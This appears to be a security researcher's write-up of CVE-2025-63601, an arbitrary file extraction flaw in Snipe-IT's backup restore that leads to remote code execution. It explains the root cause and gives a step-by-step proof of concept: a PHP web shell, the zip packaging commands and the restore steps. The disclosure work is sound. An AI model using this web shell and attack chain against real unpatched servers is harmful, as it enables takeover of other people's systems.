Safe Version: Snipe-IT 8.3.3 and later are not affected by this vulnerability.
1. CVE Reference
For basic vulnerability information, please refer to:
- https://www.cve.org/CVERecord?id=CVE-2025-63601
- https://nvd.nist.gov/vuln/detail/CVE-2025-63601
CVE-2025-63601 describes an issue where Snipe-IT’s backup restoration mechanism fails to properly validate file types and extraction paths inside uploaded archives, allowing an attacker to smuggle malicious executable files into web-accessible directories. This ultimately enables arbitrary code execution on the server.

2. How FPT AppSec Flagged the Issue & How Our Engineers Traced the Root Cause

During internal security testing using FPT AppSec, the service highlighted a suspicious area within the Backup Restore feature of Snipe-IT. The scanner produced a warning related to improper file handling and potential for malicious file extraction inside the public/uploads directory. This indicated a possible Unrestricted File Upload or Archive Extraction Bypass vulnerability.
From that point, our engineering team began a manual deep-dive investigation.
By reviewing the Snipe-IT codebase and analyzing the flow produced by the scanner, we located the root cause inside: app/Console/Commands/RestoreFromBackup.php
-
Missing extension validation for directory files
The application defined allowed extensions but only applied them to a small subset of files (private/public logo files). Files inside directories extracted from the backup were never checked, meaning .php, .phtml, .htaccess, or any other executable file could be stored inside web-accessible directories such as:
- public/uploads/accessories/
- public/uploads/assets/
-
Incorrect path whitelisting logic
Certain upload directories were whitelisted without sufficient validation or constraint, enabling extraction of attacker-controlled files into the DocumentRoot.
-
Direct RCE possibility
Because the extracted files were placed under the public/ directory, they were directly accessible from the browser, resulting in instant remote code execution.
The full chain matched the CVE description and confirmed a real-world exploit scenario.
3. Full Proof-of-Concept (PoC)
This PoC is taken directly from our validated security report (included in the markdown file) and demonstrates the complete exploitation path.
Step 1 – Prepare a Malicious Backup Archive
Create a simple PHP web shell:
|
1
2
3
4
5
6
7
8
9
10
11
|
cat > public/uploads/accessories/shell.php << 'EOF'<?php if(isset($_GET['cmd'])) { echo "<pre>"; system($_GET['cmd']); echo "</pre>"; } else { echo "Shell ready. Use ?cmd=command"; } ?> EOF |
Create a minimal SQL file required by the backup format:
|
1
2
3
4
5
6
|
cat > database.sql << 'EOF'-- Snipe-IT Database Backup -- Generated for RCE PoC CREATE TABLE IF NOT EXISTS poc_test (id INT); INSERT INTO poc_test VALUES (1); EOF |
Package everything into a fake backup:
|
1
|
zip -r ui_rce_backup.zip public/ database.sql |
This archive now contains:
|
1
2
|
public/uploads/accessories/shell.php ← malicious file database.sql ← valid structure |
Step 2 — Restore the Backup in Snipe-IT
- Log in as an administrator.
- Navigate to:
Admin → Settings → Backups - Upload ui_rce_backup.zip
- Click Restore (no need to clean database)
- The application extracts the entire public/uploads/… structure, including your shell.php, without validating extensions.


As shown in the internal analysis screenshot, the file is written into: /var/www/html/public/uploads/accessories/shell.php

Step 3 — Execute Commands via the Web Shell
 This confirms Remote Code Execution.
This confirms Remote Code Execution.
Conclusion
FPT AppSec Research Team successfully reproduced CVE-2025-63601 and demonstrated a real attack chain showing:
- Archive entries were not validated
- Dangerous executables were written directly to web-accessible directories
- A simple PHP uploader inside the backup results in full RCE



